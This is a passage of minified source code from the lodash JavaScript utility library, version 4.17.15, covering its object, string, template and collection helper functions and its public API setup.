To(e)&&xo(e.length)&&!!kt[Zi(e)]};var zo=ws(dr),Do=ws(function(e,t){return e<=t});function No(e){if(!e)return[];if(wo(e))return Io(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Ms(e);return(t==G?kn:t==ee?Sn:fl)(e)}function Uo(e){return e?(e=Fo(e))===q||e===-q?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function Mo(e){var t=Uo(e),n=t%1;return t==t?n?t-n:t:0}function Vo(e){return e?Ii(Mo(e),0,O):0}function Fo(e){if("number"==typeof e)return e;if(Oo(e))return I;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=Fe.test(e);return n||We.test(e)?Tt(e.slice(2),n?2:8):Ve.test(e)?I:+e}function Bo(e){return is(e,sl(e))}function Wo(e){return null==e?"":Pr(e)}var Ho=ss(function(e,t){if(Xs(t)||wo(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ti(e,n,t[n])}),Ko=ss(function(e,t){is(t,sl(t),e)}),Go=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qo=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xo=Es(Ri);var Yo=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var a=t[n],o=sl(a),l=-1,c=o.length;++l<c;){var u=o[l],d=e[u];(d===i||fo(d,ot[u])&&!ut.call(e,u))&&(e[u]=a[u])}return e}),Zo=jr(function(e){return e.push(i,xs),Ft(ol,i,e)});function Jo(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Vs(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wo(e)?ji(e):cr(e)}function sl(e){return wo(e)?ji(e,!0):ur(e)}var al=ss(function(e,t,n){vr(e,t,n)}),ol=ss(function(e,t,n,i){vr(e,t,n,i)}),ll=Es(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,qs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Es(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(qs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:mn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?vl(t):t)});function vl(e){return jl(Wo(e).toLowerCase())}function ml(e){return(e=Wo(e))&&e.replace(Ke,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wo(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return jo(e)?e:new Ze(e)}}),xl=Es(function(e,t){return Wt(t,function(t){t=ca(t),Li(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=ps(),El=ps(!0);function Al(e){return e}function ql(e){return lr("function"==typeof e?e:Oi(e,u))}var Ll=jr(function(e,t){return function(n){return ir(n,e,t)}}),Rl=jr(function(e,t){return function(n){return ir(e,n,t)}});function Il(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||So(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(So(n)&&"chain"in n&&!n.chain),a=ko(e);return Wt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Zt([this.value()],arguments))})}),e}function Ol(){}var Pl=ms(Yt),zl=ms(Kt),Dl=ms(tn);function Nl(e){return Ks(e)?un(ca(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Ml=$s(!0);function Vl(){return[]}function Fl(){return!1}var Bl=vs(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=vs(function(e,t){return e/t},1),Kl=bs("floor");var Gl,Ql=vs(function(e,t){return e*t},1),Xl=bs("round"),Yl=vs(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Ja,fi.assign=Ho,fi.assignIn=Ko,fi.assignInWith=Go,fi.assignWith=Qo,fi.at=Xo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Da,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Mo(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,a=0,o=Xe(Dn(r/t));s<r;)o[a++]=Ar(e,s,s+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Zt(go(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(a);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Ma,fi.create=function(e,t){var n=hi(e);return null==t?n:qi(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=io,fi.defaults=Yo,fi.defaultsDeep=Zo,fi.defer=ro,fi.delay=so,fi.difference=pa,fi.differenceBy=fa,fi.differenceWith=ha,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Mo(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Mo(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Mo(r))<0&&(r+=s),r=n>r?0:Vo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(go(e)?Gt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Qa(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Qa(e,t),q)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Mo(n),Bi(Qa(e,t),n)},fi.flatten=ga,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,q):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Mo(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Ha,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=wa,fi.intersectionBy=_a,fi.intersectionWith=ba,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ka,fi.iteratee=ql,fi.keyBy=Ga,fi.keys=rl,fi.keysIn=sl,fi.map=Qa,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=ao,fi.merge=al,fi.mergeWith=ol,fi.method=Ll,fi.methodOf=Rl,fi.mixin=Il,fi.negate=oo,fi.nthArg=function(e){return e=Mo(e),jr(function(t){return mr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,oo(Os(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=lo,fi.overEvery=zl,fi.overSome=Dl,fi.partial=co,fi.partialRight=uo,fi.partition=Xa,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ja,fi.pullAll=ka,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=Ca,fi.range=Ul,fi.rangeRight=Ml,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Gt:Fi)(e,oo(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(a);return jr(e,t=t===i?t:Mo(t))},fi.reverse=xa,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),(go(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(go(e)?xi:Er)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Mo(t),n=n===i?r:Mo(n)),Ar(e,t,n)):[]},fi.sortBy=Ya,fi.sortedUniq=function(e){return e&&e.length?Ir(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Ir(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wo(e))&&("string"==typeof t||null!=t&&!Lo(t))&&!(t=Pr(t))&&jn(e)?Gr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(a);return t=null==t?0:Wn(Mo(t),0),jr(function(n){var i=n[t],r=Gr(n,0,t);return i&&Zt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Mo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(a);return So(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),io(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Na,fi.toArray=No,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Yt(e,ca):Oo(e)?[e]:ns(la(Wo(e)))},fi.toPlainObject=Bo,fi.transform=function(e,t,n){var i=go(e),r=i||bo(e)||Po(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:So(e)&&ko(s)?hi(Lt(e)):{}}return(r?Wt:Ki)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return Ja(e,1)},fi.union=Sa,fi.unionBy=Ta,fi.unionWith=Ea,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=Aa,fi.unzipWith=qa,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:mn(e,sl(e))},fi.without=La,fi.words=kl,fi.wrap=function(e,t){return co(Wr(t),e)},fi.xor=Ra,fi.xorBy=Ia,fi.xorWith=Oa,fi.zip=Pa,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=za,fi.entries=dl,fi.entriesIn=pl,fi.extend=Ko,fi.extendWith=Go,Il(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=vl,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fo(n))==n?n:0),t!==i&&(t=(t=Fo(t))==t?t:0),Ii(Fo(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=ml,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wo(e),t=Pr(t);var r=e.length,s=n=n===i?r:Ii(Mo(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fo,fi.escape=function(e){return(e=Wo(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wo(e))&&qe.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=go(e)?Kt:Mi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Va,fi.findIndex=va,fi.findKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.findLast=Fa,fi.findLastIndex=ma,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.floor=Kl,fi.forEach=Ba,fi.forEachRight=Wa,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Ki(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Gi(e,Os(t,3))},fi.get=Jo,fi.gt=ho,fi.gte=vo,fi.has=function(e,t){return null!=e&&Vs(e,t,er)},fi.hasIn=el,fi.head=$a,fi.identity=Al,fi.includes=function(e,t,n,i){e=wo(e)?e:fl(e),n=n&&!i?Mo(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),Io(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&an(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),an(e,t,r)},fi.inRange=function(e,t,n){return t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fo(e),t,n)},fi.invoke=il,fi.isArguments=mo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=wo,fi.isArrayLikeObject=_o,fi.isBoolean=function(e){return!0===e||!1===e||To(e)&&Zi(e)==V},fi.isBuffer=bo,fi.isDate=yo,fi.isElement=function(e){return To(e)&&1===e.nodeType&&!qo(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Po(e)||mo(e)))return!e.length;var t=Ms(e);if(t==G||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Vn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=Eo,fi.isMatch=function(e,t){return e===t||ar(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,ar(e,t,zs(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Ze(s);return or(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=To,fi.isPlainObject=qo,fi.isRegExp=Lo,fi.isSafeInteger=function(e){return Co(e)&&e>=-L&&e<=L},fi.isSet=Ro,fi.isString=Io,fi.isSymbol=Oo,fi.isTypedArray=Po,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return To(e)&&Ms(e)==re},fi.isWeakSet=function(e){return To(e)&&Zi(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=ya,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Mo(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=zo,fi.lte=Do,fi.max=function(e){return e&&e.length?Vi(e,Al,Ji):i},fi.maxBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),Ji):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Vi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),dr):i},fi.stubArray=Vl,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?mr(e,Mo(t)):i},fi.noConflict=function(){return qt._===this&&(qt._=vt),this},fi.noop=Ol,fi.now=Za,fi.pad=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Nn(r),n)+e+gs(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Gn(Wo(e).replace(Re,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Uo(e),t===i?(t=e,e=0):t=Uo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Jt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),yr(Wo(e),t)},fi.replace=function(){var e=arguments,t=Wo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var a=null==e?i:e[ca(t[r])];a===i&&(r=s,a=n),e=ko(a)?a.call(e):a}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wo(e))return Io(e)?En(e):e.length;var t=Ms(e);return t==G||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=go(e)?tn:qr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Lr(e,t)},fi.sortedIndexBy=function(e,t,n){return Rr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Lr(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Lr(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Rr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Lr(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wo(e),n=null==n?0:Ii(Mo(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wo(e),t=Go({},t,r,Cs);var s,a,o=Go({},t.imports,r.imports,Cs),l=rl(o),c=mn(o,l),u=0,d=t.interpolate||Ge,p="__p += '",f=nt((t.escape||Ge).source+"|"+d.source+"|"+(d===xe?Ue:Ge).source+"|"+(t.evaluate||Ge).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,o,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),o&&(a=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var v=ut.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Cl(function(){return Je(l,h+"return "+p).apply(i,c)});if(m.source=p,jo(m))throw m;return m},fi.times=function(e,t){if((e=Mo(e))<1||e>L)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Uo,fi.toInteger=Mo,fi.toLength=Vo,fi.toLower=function(e){return Wo(e).toLowerCase()},fi.toNumber=Fo,fi.toSafeInteger=function(e){return e?Ii(Mo(e),-L,L):0===e?e:0},fi.toString=Wo,fi.toUpper=function(e){return Wo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Gr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(So(t)){var s="separator"in t?t.separator:s;n="length"in t?Mo(t.length):n,r="omission"in t?Pr(t.omission):r}var a=(e=Wo(e)).length;if(jn(e)){var o=An(e);a=o.length}if(n>=a)return e;var l=n-En(r);if(l<1)return r;var c=o?Gr(o,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(o&&(l+=c.length-l),Lo(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wo(Me.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wo(e))&&ye.test(e)?e.replace(_e,qn):e},fi.uniqueId=function(e){var t=++dt;return Wo(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Ba,fi.eachRight=Wa,fi.first=$a,Il(fi,(Gl={},Ki(fi,function(e,t){ut.call(fi.prototype,t)||(Gl[t]=e)}),Gl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Mo(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Os(e)))},gi.prototype.slice=function(e,t){e=Mo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Mo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Ki(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof gi,c=o[0],u=l||go(t),d=function(e){var t=s.apply(fi,Zt([e],o));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=l&&!f;if(!a&&u){t=v?t:new gi(this);var m=e.apply(t,o);return m.__actions__.push({func:Na,args:[d],thisArg:i}),new mi(m,p)}return h&&v?e.apply(this,o):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(go(r)?r:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Ki(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new 